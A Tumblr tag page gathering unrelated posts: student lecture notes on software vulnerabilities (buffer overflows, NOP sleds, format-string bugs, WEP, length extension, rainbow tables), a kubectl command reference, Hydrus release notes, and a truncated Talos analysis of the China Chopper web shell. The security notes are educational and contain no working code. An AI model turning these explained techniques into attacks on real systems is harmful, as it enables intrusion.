#convert a file into a single line base64 string
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
70% of Tumblr users say the Dashboard is their favorite place to spend time online.
Text
Lectures - Week 5 (Mixed)
Vulnerabilities
One of the most fundamental concepts in security is the idea of a vulnerability - a flaw in the design of a system which can be used to compromise (or cause an unintended usage of) the system. A large majority of bugs in programming are a result of memory corruptions which can be abused to take control - the most ubiquitous example of this is the buffer overflow; the idea that you can overwrite other data alongside a variable which can change both data and control of a program. The common case is when programmers fail to validate the length of the input when reading in a string in C. Another fairly common bug relates to the overflow of unsigned integers; failing to protect against the wraparound can have unintended consequences in control flow.
‘NOP Sled’
Richard also mentioned in the 2016 lectures the idea of a NOP sled which I found quite interesting. The idea is that due to run time differences and randomisation of the stack, the address the program will jump to (from the return address) can sometimes be difficult to predict. So to make it more likely it will jump where the attack wants, he converts a large set of memory to NOP (no operation) instructions which will just skip to the next one; then finally after the “NOP sled” his code will execute.
printf(”%s Printf Vulnerabilities”);
One of the most hilarious programming vulnerabilities related to the usage of the printf function. Basically if you have an input which is accepted from the terminal and you plug this (without parsing) into a printf, an attacker could potentially feed in an input such as “%s”. (i.e. the title) Now since you haven’t specified a 2nd argument, it will just keep reading all the variables in memory until you hit a “\0″. In fact you can abuse this even further to overwrite memory with the “%n” format string - it will overwrite an integer with the number of characters written so far.
Handling Bugs
Many of the bugs we know of today are actually reported in online databases such as the National Vulnerability Database or Common Vulnerability & Exposures (CVE) Databases. There is actually lots of pretty cool examples online in these, however most of these have been actually fixed - we call them zero day vulnerabilities if the vendor hasn’t fixed them (and if they are then abused then zero day exploits).
When working in security, it’s important to understand the potential legal consequences associated with publicly releasing damaging vulnerabilities in software. This is where responsible disclosure comes in - the idea that if you find a bug you disclose it to a software vendor first and then give them a reasonable period of time to fix it first. I think I discussed an example from Google’s Project Zero Team a couple weeks ago - however just from a quick look there was a case in March where their team released the details on a flaw in the macOS’s copy-on-write (CoW) after the 90 day period for patching. (it’s important to note they gave them reasonable time to fix it)
OWASP Top 10
This was a pretty cool website we got referred to mainly regarding the top bugs relating to web security (link); I’ll give a brief overview here:
Injection - sends invalid data to get software to produce an unintended flow of control (i.e. SQL injection)
Broken authentication - logic issues in authentication mechanisms
Sensitive data exposure - leaks in privacy of sensitive customer data
XML External Entities (XXE) - parsing XML input with links to external bodies
Broken action control - improper access checks when accessing data
Security misconfigurations - using default configs, failing to patch flaws, unnecessary services & pages, as well as unprotected files
Cross-Site Scripting (XSS) - client injects Javascript into a website which is displayed to another user
Insecure deserialisation - tampering with serialization of user data
Using components with known vulnerabilities - out of date dependencies
Insufficient logging and monitoring - maintaining tabs on unusual or suspicious activity, as well as accesses to secure data
Some Common Bugs
Just a couple of the bugs that were explored in some of the 2016 lecture videos:
Signed vs unsigned integers casts - without proper checks can lead to unintended control flow
Missing parenthesis after if statement - only executes next line and not all within the indentation
Declaring array sizes wrong - buf[040] will be interpreted as base 8
Wrong comparators - accidentally programming ‘=‘ when you intended ‘==‘
A lot of the more common bugs we used to have are getting a lot easier to detect in the compilation process; GCC has a lot of checks built in. Valgrind is also a really awesome tool to make sure your not making any mistakes with memory.
WEP Vulnerability
I actually discussed this idea already in the week 1 lectures here - just for the sake of revision I will give a basic overview here. The basic idea is that WEP uses a stream cipher RC4 which XORs the message with a key; however the issue is that we know information about the structure of TCP/IP packets. Within a local network the local IPs are usually of the form A.B.C.D (i.e. 192.168.20.4 for a specific computer) where each letter represents a byte in the range 0-255. (0-255 are usually reserved and not used for computers in the network) Due to subnetting (i.e. with a subnet mask 255.255.255.0 on private network) the last byte D is usually the only one that changes - this means we effectively have 254 combinations.
Since we know where the destination address is located within the packet, an attacker can potentially record a packet and modify this last byte - they can send out all 256 possible combinations to the router (remember it’s encrypted so we can’t limit it to 254). The router will then decrypt the message and then encrypt it with the key used for communications with the attacker - and voila the system is compromised.
Hashes

Richard gave a brief overview of the basis of many of our hash functions which is the Merkle-Damgard construction. The basic idea behind it is to break the message into blocks - the size varies on the hash type and if its not a multiple of the required length then we need to apply a MD-compliant padding function. This usually occurs with Merkle-Damgard strengthening which involves encoding the length of the original message into the padding.
To start the process of hashing we utilise an initialisation vector (number specific to the algorithm) and combine it with the first message block using a certain compression function. The output of this is then combined with the 2nd message block and so forth. When we get to the end we apply a finalisation function which typically involves another compression function (sometimes the same) which will reduce the large internal state to the required hash size and provide a better mixing of the bits in the final hash sum.
Length Extension Attacks
I think after looking at the Merkle-Damgard construction it now becomes pretty obvious why using MACs of the form h(key|data) where the length of the data is known are vulnerable to length-extension attacks. All you need to be able to reverse in the above construction is the finalisation function and the extra padding (which is dependent upon the length which we’re assuming we know); then you can keep adding whatever message blocks you want to the end!
Digital Signatures
The whole idea behind these signatures is providing authentication - the simplest method of this is through asymmetric key encryption (i.e. RSA). If your given a document, you can just encrypt it with your private key - to prove to others that you indeed signed it, they can attempt to decrypt it with your public key. There is a problem with this approach however - encryption takes a lot of computation and when the documents become large it gets even worse. The answer to this is to use our newfound knowledge of hashing for data integrity - if we use a hash (’summary of the document’), we can just encrypt this with our private key as a means of signing it!
Verifying Websites
One of the hardest issues we face with the ‘interwebs’ is that it is very difficult to authenticate an entity on the other end. We’ve sort of scrambled together a solution to this for verifying websites - certificate authorities. (I could go on for ages about the problems with these being ‘single points of failure’ but alas I don’t have time)

The idea behind these bodies is that a website will register with the entity with a specific public key. The CA will then link this public key (in a “big ol’ secure database”) with the ‘identity’ of the website. To understand how it works its best to consider the example of when you access any website with HTTPS. (i.e. SSL) When you visit www.example.com, they will then provide their public key and a digital signature of key (signed by the cert authority’s private key) in the form of a X.509 certificate. The user will have access to CA’s public key as part of their browser and will then be able to verify the identity of the website. (the cert is encrypted with the CA’s private key - see above image) An attacker is unable to fake it as they don’t know the certificate authorities’ private key.
Attacking Hashed Passwords
Given there is only a limited number of potential hashes for each algorithm, there is a growing number of websites online which provide databases of plaintext and their computed hashes - these are what we refer to as hash tables. We can check a hash very quickly against all the hashes in this database - if we find a match, we either know the password or have found a collision.
Rainbow tables are a little more complex - in order to make one you need a hashing function (the same as the password) and a reduction function; the latter is used to convert the hash into text (i.e. a base64 encode and truncation). These tables are made of a number of ‘chains’ of a specified length (let’s say we choose 1,000,000) - to create a chain you start with a random seed then apply both the above functions to this seed. You then iteratively do this process another 1,000,000 times (chosen length) and store the final seed and value (only these). In order to try and determine a match to the rainbow table, you apply the same two functions to the password for the required length - however, at each step you compare the hash to the result of each of the chains in the table. If you find a match, you can reproduce the password.
Both of the attacks against password hashes described above rely on an attacker doing a large amount of work in advance, which they will hopefully be able to use in cracking many passwords in the future. (it’s basically a space-time tradeoff) An easy way we can destroy all the work they have done is through a process known as salting. Basically what you do is generate a random string which you concatenate with the password when creating a hash - you need to store this alongside the password in order to check it in future. This means an attacker can’t use pre-computed tables on your hash; they have to do all the work again for your particular salt!
Richard discussed another interesting concept called ‘key stretching’ in the lectures - it’s basically the idea that you can grab a ‘weak password hash’ and continuously hash it with a combination of the (’hash’ + ‘password’ + ‘salt’). This process of recursively hashing makes it insanely difficult for an attacker to bruteforce. This is combined with the effects of a ‘salt’ which (on its own) renders rainbow tables (’pre-computed hashes’) useless.
Signing Problems with Weak Hashes
One of the problems with using a hash which is vulnerable to second-preimage attacks is that it becomes a lot easier to sign a fake document. Consider the example of a PDF document certifying that I give you $100. If you wanted you could modify the $100 to $100,000, however this would change the resultant hash. However since it’s a PDF you could modify empty attribute fields or add whitespace such that you can modify the hash an enormous amount of times (i.e. to bruteforce the combinations). Since the hash is vulnerable to second-preimage this means that given an input x (the original signed document) we are able to find an x’ (the fake signed document) such that h(x) = h(x’).
Dr Lisa Parker (guest speaker)
I wasn’t able to make the morning lecture, although I will try and summarise my understanding of the key points from this talk:
More holistic approaches to systems improvement have better outcomes (’grassroots approach’ is just as important as targeted)
Unconscious bias is present across a wide variety of industries (i.e. judges harsher before lunch, doctors prescribing drugs for free lunch)
Codes of conduct intended to reduce corruption; pharmaceuticals try to dodge with soft bribes, advertising, funding research
Transparent reporting reduces malpractice
Enforcing checklists useful for minimising risk
OPSEC Overview (extended)
We traditionally think of OPSEC has been based in the military, however many of the principles can apply in more everyday scenarios:
Identifying critical information
Analysis of threats
Analysis of vulnerabilities
Assessment of risk
Application of appropriate OPSEC measures
A lot of the ideas behind gathering information (recon) revolve around collecting “random data”, which at first may not appear useful, however after managing to piece them together, they are. One of the quotes from Edward Snowden (I think) I found quite interesting, “In every step, in every action, in every point involved, in every point of decision, you have to stop and reflect and think, “What would be the impact if my adversary were aware of my activities?””. I think it’s quite powerful to think about this - however at the same time we don’t want to live with complete unrealistic paranoia and live as a hermit in the hills.
One of the easiest ways to improve your OPSEC is through limiting what you share online, especially with social media sites. Some of the basic tips were:
Don’t share unless you need to
Ensure it can’t be traced (unless you want people to know)
Avoid bringing attention to yourself
You can try and conceal your identity online through things like VPNs and Tor Browser. It is important that in identities you have online that you don’t provide a means to link them in any way (i.e. a common email) if you don’t want someone to be able to develop a “bigger picture” about you. For most people, I think the best advice with regards to OPSEC, is to “blend in”.
Passwords (extended)
I am really not surprised that the usage of common names, dates and pets is as common as it is with passwords. Most people just like to take the lazy approach; that is, the easiest thing for them to remember that will ‘pass the test’. Linking closely with this is the re-use of passwords for convenience - however for security this is absolutely terrible. If your password is compromised on one website and your a ‘worthy target’, then everything is compromised.
HaveIBeenPwned is actually a pretty cool website to see if you’ve been involved in a breach of security. I entered one of my emails, which is more of a ‘throwaway one’ I use for junk-ish accounts on forums and whatnot - it listed that I had been compromised on 11 different websites. I know for a fact that I didn’t use the same password on any of those; secondly for most of them I didn’t care if they got broken.
I think offline password managers are an ‘alright way’ to ensure you have good unique passwords across all the sites you use. (be cautious as they can be a ‘single point of failure’) However when it comes to a number of my passwords which I think are very important - I’ve found just randomly generating them and memorising them works pretty well. Another way is to form long illogical sentences and then morph them with capitalisation, numbers and symbols. You want to maximise the search space for an attacker - for example if your using all 96 possible characters and you have a 16-character password then a bruteforce approach would require you to check 2^105 different combinations (worst-case).
The way websites store our passwords is also important to the overall security - they definitely shouldn’t be stored in plaintext, should use a ‘secure hash function’ (i.e. not MD5) and salted. I’m pretty sure I ranted about a mobile carrier that I had experiences with earlier in my blog, that didn’t do this. This means if the passwords were ‘inevitably’ all stolen from the server, the attacker just gets the hashes, and they can’t use rainbow tables because you hashed them all. Personally, I really like the usage of multi-factor authentication combined with a good password (provided those services don’t get compromised right?). Although, you want to avoid SMS two-factor as it’s vulnerable to SIM hijacking.
4 notes
·
View notes
Text
Basic commands/operations in Kubernetes
Kubectl is a command-line interface that is used to run commands against the clusters of Kubernetes. It’s a CLI tool for the users through which you can communicate with the Kubernetes API server. Before running the command in the terminal, kubectl initially checks for the file name “config” and which you can see in the $HOME/.Kube directory. From a technical point of view, kubectl is a client for the Kubernetes API & from a user's point of view, it’s your cockpit to control the whole Kubernetes.
Kubectl syntax describes the command operations. To run the operations, kubectl includes the supported flags along with subcommands. And via this part of the Kubernetes series, we are going to render you some of the operations.
I. STARTING COMMANDS
1. Create
kubectl create −. kubectl create −. To run the operation we usually use the kubectl to create command. To do this, JSON or YAML formats are accepted.
$ kubectl create -f file_name.yaml
To specify the resources with one or more files: -f file1 -f file2 -f file...
Below is the list through which we use to create multiple things by using the kubectl command.
deployment namespace quota secret docker-registry secret secret generic secret tls serviceaccount service clusterip service loadbalancer service nodeport service nodeport
2. Get
Display one or many resources, This command is capable of fetching data on the cluster about the Kubernetes resources.
List all pods in the ps output format.
$ kubectl get pods
List all pods in ps output format with more information (such as node name).
$ kubectl get pods -o wide
List a single replication controller with specified NAME in the ps output format.
$ kubectl get replicationcontroller web
List deployments in JSON output format, in the "v1" version of the "apps" API group:
$ kubectl get deployments.v1.apps -o json
List a pod recognized by type and name specified in "pod.yaml" in the JSON output format.
$ kubectl get -f pod.yaml -o json
3. Run
Create and run a particular image, possibly replicated.
Creates a deployment or job to manage the created container(s).
Start a single instance of nginx.
$ kubectl run nginx --image=nginx
4. Expose
Expose a resource as a new Kubernetes service.
$ kubectl expose rc nginx --port=80 --target-port=8000
5. Delete
kubectl delete − Delete resources by filenames, stdin, resources and names, or by resources and label selector.
$ kubectl delete –f file_name/type_name --all
Delete all pods
$ kubectl delete pods --all
Delete pods and services with label name=myLabel.
$ kubectl delete pods,services -l name=myLabel
Delete a pod with minimal delay
II. APPLY MANAGEMENT
1. Apply
kubectl apply − It holds the capability to configure a resource by file or stdin.
$ kubectl apply –f filename
2. Annotate
kubectl annotate − To attach metadata to Kubernetes objects, you can use either labels or annotations. As labels can be mostly used to opt the objects and to find collections of objects that satisfy certain conditions.
$ kubectl annotate created_object -f file_name resource-version _key = value $ kubectl get pods pod_name --output=yaml
3. Autoscale
kubectl autoscale − Autoscale is employed to auto-scale the pods which are specified as Deployment, replica set, Replication Controller. It also creates an autoscaler that automatically selects and sets the number of pods that runs in the Kubernetes cluster.
$ autoscale -f file_name/type [--min=MINPODS] --max=MAXPODS [--cpu-percent=CPU] $ kubectl autoscale deployment foo --min=2 --max=10
4. Convert
Convert 'pod.yaml' to the most advanced version and print to stdout.
The command takes filename, directory, or URL as an input, and transforms it into the format of the version defined by --output-version flag. If the target version is not specified or not supported, convert to the latest version.
$ kubectl convert -f pod.yaml
5. kubectl edit − It is applied to end the resources on the server. This allows us to directly edit a resource that one can receive via the command-line tool.
$ kubectl edit Resource/Name | File Name
6. Replace
Replace a resource by filename or stdin.
JSON and YAML formats are accepted. If replacing an existing resource, the complete resource spec must be provided. This can be obtained by
$ kubectl replace -f file_name
7. Rollout
kubectl rollout − It is more competent in managing the rollout of deployment.
$ Kubectl rollout Sub_Command $ kubectl rollout undo deployment/tomcat
Apart from the above, we can perform multiple tasks using the rollout such as
rollout history
View the rollout history of a deployment
$ kubectl rollout history deployment/abc
rollout pause
the provided resource as paused
$ kubectl rollout pause deployment/nginx
To resume a paused resource.
$ kubectl rollout resume
rollout resume
Resume a paused resource
$ kubectl rollout resume deployment/nginx
rollout status
Watch the rollout status of a deployment
$ kubectl rollout status deployment/nginx
rollout undo
Rollback to the previous deployment
$ kubectl rollout undo deployment/abc
8. Scale
kubectl scale − It will scale the dimension of Kubernetes Deployments, ReplicaSet, Replication Controller, or job.
$ kubectl scale –replica = 3 FILE_NAME
III. WORK WITH APPS
1. cp
kubectl cp− Copy files and directories to and from containers.
$ kubectl cp Files_from_source Files_to_Destination $ kubectl cp /tmp/foo -pod:/tmp/bar -c specific-container
2. Describe
kubectl describe − Describes any appropriate resources in Kubernetes. Confers the details of a resource or an assortment of resources.
$ kubectl describe type type_name
Describe a pod
$ kubectl describe pod/nginx
Describe a pod identified by type and name in "pod.json"
$ kubectl describe -f pod.json
Describe all pods
$ kubectl describe pods
Describe pods by label name=label_name
$ kubectl describe po -l name=label_name
3. exec
kubectl exec− This helps to execute a command in the container.
$ kubectl exec POD -c container --command args $ kubectl exec 123-5-456 date
4. logs
They are employed to get the logs of the container in a pod. Printing the logs can be defining the container name in the pod. If the POD has only one container there is no need to define its name.
$ kubectl logs container_name $ kubectl logs nginx
5. port-forward
Forward one or more local ports to a pod. They are accepted to forward one or more local port to pods.
Listen on ports 5000 and 6000 locally, forwarding data to/from ports 5000 and 6000 in the pod
$ kubectl port-forward pod/mypod 5000 6000 $ kubectl port-forward tomcat 3000 4000 $ kubectl port-forward deployment/mydeployment 5000 6000
6. Top
kubectl top node − It displays CPU/Memory/Storage usage. The prime or the foremost command enables you to see the resource use for the nodes.
$ kubectl top node node_name
pod
Display metrics for all pods in the default namespace
$ kubectl top pod
node
Display metrics for all nodes
$ kubectl top node
7. Attach
kubectl attach − Its major function is to attach things to the running container.
$ kubectl attach pod –c containers
IV. CLUSTER MANAGEMENT
1. API-versions
kubectl API-versions − Basically, it prints the supported versions of API on the cluster.
$ kubectl api-version
2. cluster-info
kubectl cluster-info − It represents the cluster Info.
Display addresses of the master and services with label kubernetes.io/cluster-service=true
Besides, debug and diagnose cluster problems, use 'kubectl cluster-info dump'.
$ kubectl cluster-info
Dumps
Dumps cluster-info out suitable for debugging and diagnosing cluster problems. By default, dumps everything to stdout. You can optionally specify a directory with --output-directory. If you specify a directory, the Kubernetes will build an assortment of files in that directory.
By default only dumps things in the 'Kube-system' namespace, but you can shift to a different namespace with the --namespaces flag or specify --all-namespaces to dump all namespaces.
$ kubectl cluster-info dump --output-directory = /path/to/cluster-state
3. Certificate
Modify certificate resources.
approve
Approve/Accept a certificate signing request.
$ kubectl approve -f file_name/type
deny
Deny a certificate signing request. This action represents a certificate signing controller to not to issue a certificate to the requestor.
$ kubectl deny -f file_name/type
4. Drain
kubectl drain − This is used to drain a node for preservation purposes. It makes the node for maintenance. This will mark the node as unavailable so that it should not be indicated with a new container that will be created.
$ kubectl drain node_name –force
V. KUBECTL SETTINGS AND USAGE
1. Api-resources
Print the supported API Resources
$ kubectl api-resources
Print the supported API Resources with more information
$ kubectl api-resources -o wide
2. config
current-context
kubectl config current-context − It displays the current context.
$ kubectl config current-context
delete-cluster
kubectl config delete-cluster − Deletes the specified cluster from kubeconfig.
$ kubectl config delete-cluster cluster_name
delete-context
kubectl config delete-context − Deletes a specified context from kubeconfig.
$ kubectl config delete-context cluster_name
get-clusters
kubectl config get-clusters − Displays cluster defined in the kubeconfig.
$ kubectl config get-cluster $ kubectl config get-cluster cluster_name
get-contexts
kubectl config get-contexts − Specifies one or many contexts. Displays one or many contexts from the kubeconfig file.
$ kubectl config get-context cluster_name
rename-context
Renames a context from the kubeconfig file.
CONTEXT_NAME is the context name that you wish to change.
NEW_NAME is the new name you wish to set.
$ kubectl config rename-context old_name new_name
set
Sets a specific value in a kubeconfig file
PROPERTY_NAME is a dot delimited name where each token implies either an attribute name or a map key. Map keys may not include dots.
PROPERTY_VALUE is the new value you wish to set. Binary fields such as 'certificate-authority-data' expect a base64 encoded string unless the --set-raw-bytes flag is used.
$ kubectl config set PROPERTY_NAME PROPERTY_VALUE
set-cluster
kubectl config set-cluster − Sets the cluster entry in Kubernetes.
Specifying a name that already exists will merge new fields on top of existing values for those fields.
$ kubectl config set-cluster --server=https://1.2.3.4 $ kubectl config set-cluster NAME [--server=server] [--certificate-authority=path/to/certificate/authority] [--insecure-skip-tls-verify=true]
set-context
kubectl config set-context − Sets a context entry in kubernetes entrypoint. Clarifies a name that already exists will merge new fields on top of existing values for those fields.
$ kubectl config set-context NAME [--cluster = cluster_nickname] [-- user = user_nickname] [--namespace = namespace] $ kubectl config set-context gce --user=cluster-admin
set-credentials
kubectl config set-credentials − Sets a user entry in kubeconfig.
Specifying a name that already exists will merge new fields on top of existing values.
Bearer token flags: --token=bearer_token
Basic auth flags: --username=basic_user --password=basic_password
$ kubectl config set-credentials cluster-admin --username = name -- password = your_password
unset
kubectl config unset − It unsets a specific component in kubectl. PROPERTY_NAME is a dot delimited name where each token represents either an attribute name or a map key. Map keys may not hold dots.
$ kubectl config unset PROPERTY_NAME PROPERTY_VALUE
use-context
kubectl config use-context − Sets the current context in kubectl file.
$ kubectl config use-context context_name
view
Display merged kubeconfig settings or a specified kubeconfig file.
You can use --output jsonpath={...} to extract specific values using a JSON path expression.
$ kubectl config view
3. explain
Get the documentation of the resource and its fields
$ kubectl explain pods
Get the documentation of a specific field of a resource
$ kubectl explain pods.spec.containers
4. options
Print flags inherited by all commands
$ kubectl options
5. version
Print the client and server versions for the current context
$ kubectl version
VI. DEPRECATED COMMANDS
1. Rolling
kubectl rolling-update − Operates a rolling update on a replication controller. Reinstates the specified replication controller with a new replication controller by updating a POD at a time.
$ kubectl rolling-update old_container_name new_container_name -- image = new_container_image| -f new_controller_spec $ kubectl rolling-update frontend-v1 –f freontend-v2.yaml
What’s Next
Kubectl syntax mentions the commands as we've explained in the foregoing section. Kubernetes is so profitable for the organizations' artistic team, for each of the project, clarifies deployments, scalability, resilience, it also permits us to consume any underlying infrastructure and you know what it proffers you much to work upon. So let's call it Supernetes from today. Good luck and stay in touch!
0 notes
Text
Version 398
youtube
windows
zip
exe
macOS
app
linux
tar.gz
source
tar.gz
I had a good work week. Tag autocomplete gets some new search options, and advanced users who make downloaders get some new text processing tools.
tag autocomplete
When I recently overhauled the tag autocomplete pipeline, I eliminated some unusual logical hoops where you could accidentally fire off expensive searches that would fetch all tags. Now the code is clean, I am adding them back in as real options.
The main thing here is that services->tag display is now services->tag display and search. It has several new options to change search based on what the autocomplete's current 'tag domain' is (i.e. what the button on the dropdown says, "all known tags" or "my tags" or whatever else). The options are available for every specific tag domain and the "all known tags" domain, and only apply there.
There are three new search options: You can have full namespace lookup, so an input of 'ser' also finds 'series:metroid' and all other series tags; you can have an explicit input of 'series:*' show all 'series' tags; and you can have '*' show all tags. These queries are extremely expensive for a large service like the public tag repository (they could take minutes to complete, and eat a ton of memory and CPU), but they may be appropriate for a smaller domain like "my tags". Please feel free to play with them.
There are also a couple of clever options setting how 'write' autocompletes (the ones that add tags, like in the manage tags dialog) start up, based on the tag service of the page they are on. You can set them to start with a different file or tag domain. Most users will be happy with the defaults, which is to stick with the current tag domain and "all known files", but if you want to change that (e.g. some users like to get suggestions for "my tags" from the PTR, or they don't want tag counts from files not in "my files"), you now can. The old option under options->tags that did the "all known files" replacement for all write autocompletes is now removed.
I have optimised the database autocomplete search code to work better with '*' 'get everything' queries. In the right situation, these searches can be very fast. This logic is new, the first time I have supported it properly, so let me know if you discover any bugs.
string processing
This is only important for advanced users who write downloaders atm. It will come to the filename tagging panel in future.
I am plugging the new String Processor today into all parsing formulae. Instead of the old double-buttons of String Match and String Converter, these are now merged into one button that can have any combination of ordered Matches and Converters, so if you want to filter after you convert, this is now easy. There is new UI to manage this and test string processing at every step.
The String Processor also provides the new String Splitter object, which takes a single string like '1,2,3' and lets you split it by something like ',' to create three strings [ '1', '2', '3' ]. So, if your HTML or JSON parsing provides you with a line with multiple things to parse, you should now be able to split, convert, and match it all, even if it is awkward, without voodoo regex hackery.
I also did some background work on improving how the parsing example/test data is propagated to different panels, and several bugs and missed connections are fixed. I will keep working here, with the ideal being that every test panel shows multiple test data, so if you are parsing fifty URLs, a String Processor working on them will show how all fifty are being converted, rather than the current system of typically just showing the first. After that, I will get to work on supporting proper multiline parsing so we can parse notes.
the rest
Double-clicking a page tab now lets you rename it!
system:time imported has some quick buttons for 'since 1/7/30 days ago'.
I cleaned out the last of the behind-the-scenes mouse shortcut hackery from the media viewer. Everything there now works on the new shortcuts system. There aren't many front-end changes here, but a neat thing is that clicking to focus an unfocused media window no longer activates the shortcut for that click! So, if you have an archive/delete filter, feel free to left-click it to activate it--it won't 'keep and move on' on that first click any more. I will continue to push on shortcuts in normal weekly work, adding mouse support to more things and adding more command types.
You can now enter percent-encoded characters into downloader queries. A couple of sites out there have tags with spaces, like '#simple background', which would normally be broken in hydrus into two tags [ '#simple', 'background' ]. You can now search for this with '#simple%20background' or '%23simple%20background'. Generally, if you are copy/pasting any percent-encoded query, it should now work in hydrus. The only proviso here is %25, which actually is %. If you paste this, it may work or not, all bets are off.
I am rolling out updated Gelbooru and Newgrounds parsers this week. Gelbooru searching should work again, and Newgrounds should now get static image art.
full list
new tag search options:
there are several new options for tag autocomplete under the newly renamed _services->tag display and search_:
for 'manage tags'-style 'write' autocompletes, you can now set which file service and tag service each tag service page's autocomplete starts with (e.g. some users have wanted to say 'start my "my tags" service looking at "all known files" and "ptr"' to get more suggestions for "my tags" typing). the default is 'all known files' and the same tag service
the old blanket 'show "all known files" in write autocompletes' option under _options->tags_ is removed
you now can enable the following potentially very slow and expensive searches on a per-tag-domain basis:
- you can permit namespace-autocompleting searches, so 'ser' also matches 'ser*:*', i.e. 'series:metroid' and every other series tag
- you can permit 'namespace:*', fetching all tags for a namespace
- you can permit '*', fetching all tags (╬ಠ益ಠ)
'*' and 'namespace:*' wildcard searches are now significantly faster on smaller specific tag domains (i.e. not "all known tags")
short explicit wildcard searches like "s*" now fire off that actual search, regardless of the 'exact match' character threshold
queries in the form "*:xxx" are now replaced with "xxx" in logic and display
improved the reliability of various search text definition logic to account for wildcard situations properly when doing quick-enter tag broadcast and so on
fixed up autocomplete db search code for wildcard namespaces with "*" subtags
simplified some autocomplete database search code
.
string processing:
the new string processor is now live. all parsing formulae now use a string processor instead of the string match/transformer pair, with existing matches and transformers that do work being integrated into the new processor
thus, all formulae parsing now supports the new string splitter object, which allows you to split '1,2,3' into ['1','2','3']
all formulae panels now have the combined 'string processing' button, which launches a new edit panel and will grow in height to list all current processing steps
the stringmatch panel now hides its controls when they are not relevent to the current match type. also, setting fixed match type (or, typically, mouse-scrolling past it), no longer resets min/max/example fields)
the string conversion step edit panel now clearly separates the controls vs the test results
improved button and summary labelling for string tools across the program
some differences in labelling between string 'conversion' and 'transformation' are unified to 'conversion' across the program
moved the test data used in parsing edit panels to its own object, and updated some of the handling to support passing up of multiple example texts
the separation formula of a subsidiary page parser now loads with current test data
the string processing panel loads with the current test data, and passes the first example string of the appropriate processing step to its sub-panels. this will be expanded in future to multiple example testing for each panel, and subsequently for note parsing, multiline testing
added safety code and unit tests to test string processing for hex/base64 bytes outcomes. as a reminder, I expect to eliminate the bytes issue in future and just eat hashes as hex
cleaned up a variety of string processing code
misc improvements to string processing controls
.
the rest:
double-clicking a page tab now opens up the rename dialog
system:time imported now has quick buttons for 'since 1/7/30 days ago'
all hydrus downloaders now accept percent-encoded characters in the query field, so if you are on a site that has tags with spaces, you can now enter a query like "simple%20background red%20hair" to get the input you want. you can also generally now paste encoded queries from your address bar into hydrus and they should work, with the only proviso being "%25", which is "%", when all bets are off
duplicates shut down work (both tree rebalancing and dupe searching) now quickly obeys the 'cancel shutdown work' splash button
fixed a signal cleanup bug that meant some media windows in the preview viewer were hanging on to and multiplying a 'launch media' signal and a shortcut handler, which meant double-clicking on the preview viewer successively on a page would result in multiple media window launches
fixed an issue opening the manage parsers dialog for users with certain unusual parsers
fixed the 'hide the preview window' setting for the new page layout method
updated the default gelbooru gallery page parser to fix gelb gallery parsing
updated the newgrounds parser to the latest on the github. it should support static image art now
if automatic vacuum is disabled in the client, forced vacuum is no longer prohibited
updated cloudscraper for all builds to 1.2.38
.
boring code cleanup:
all final mouse event processing hackey is removed from the media viewers, and the shortcut system is now fully responsible. left click (now with no or any modifier) is still hardcoded to do drag but does not interfere with other mapped left-click actions
the duplicates filter no longer hardcodes mouse wheel to navigate--whatever is set for the normal browser, it now obeys
cleaned up some mouse move tracking code
clicking to focus an unfocused media viewer window will now not trigger the associated click action, so you can now click on archive/delete filters without moving on!
the red/green on/off buttons on the autocomplete dropdown are updated from the old wx pubsub to Qt signalling
updated wx hacks to proper Qt event processing for splash window, mouse move events in the media viewer and the animation scanbar
cleaned up how some event filtering and other processing propagates in the media viewer
deleted some old unused mouse show/hide media viewer code
did some more python imports cleanup
cleaned up some unit test selection code
refactored the media code to a new directory module
refactored the media result and media result cache code to their own files
refactored some qt colour functions from core to gui module
misc code cleanup
next week
I will be taking my week vacation after next week, and I don't want to accidentally create any big problems for the break, so I will try to mostly do small cleanup work and bug fixes.
0 notes
Text
Original Post from Talos Security Author:
By Paul Rascagneres and Vanja Svajcer.
Introduction
Threats will commonly fade away over time as they’re discovered, reported on, and detected. But China Chopper has found a way to stay relevant, active and effective nine years after its initial discovery. China Chopper is a web shell that allows attackers to retain access to an infected system using a client side application which contains all the logic required to control the target. Several threat groups have used China Chopper, and over the past two years, we’ve seen several different campaigns utilizing this web shell and we chose to document three most active campaigns in this blog post.
We decided to take a closer look at China Chopper after security firm Cybereason reported on a massive attack against telecommunications providers called “Operation Soft Cell,” which reportedly utilized China Chopper. Cisco Talos discovered significant China Chopper activity over a two-year period beginning in June 2017, which shows that even nine years after its creation, attackers are using China Chopper without significant modifications.
This web shell is widely available, so almost any threat actor can use. This also means it’s nearly impossible to attribute attacks to a particular group using only presence of China Chopper as an indicator.
The usage of China Chopper in recent campaigns proves that a lot of old threats never really die, and defenders on the internet need to be looking out for malware both young and old.
What is China Chopper?
China Chopper is a tool that allows attackers to remotely control the target system that needs to be running a web server application before it can be targeted by the tool. The web shell works on different platforms, but in this case, we focused only on compromised Windows hosts. China Chopper is a tool that has been used by some state-sponsored actors such as Leviathan and Threat Group-3390, but during our investigation we’ve seen actors with varying skill levels.
In our research, we discovered both Internet Information Services (IIS) and Apache web servers compromised with China Chopper web shells. We do not have additional data about how the web shell was installed, but there are several web application frameworks such as older versions of Oracle WebLogic or WordPress that may have been targeted with known remote code execution or file inclusion exploits.
China Chopper provides the actor with a simple GUI that allows them to configure servers to connect to and generate server-side code that must be added to the targeted website code in order to communicate.
China Chopper GUI
The server-side code is extremely simple and contains, depending on the application platform, just a single line of code. The backdoor supports .NET Active Server Pages or PHP.
Here is an example of a server-side code for a compromised PHP application:
We cannot be sure if the simplicity of the server code was a deliberate decision on the part of the China Chopper developers to make detection more difficult, but using pattern matching on such as short snippet may produce some false positive detections.
The China Chopper client communicates with affected servers using HTTP POST requests. The only function of the server-side code is to evaluate the request parameter specified during the configuration of the server code in the client GUI. In our example, the expected parameter name is “test.” The communication over HTTP can be easily spotted in the network packet captures.
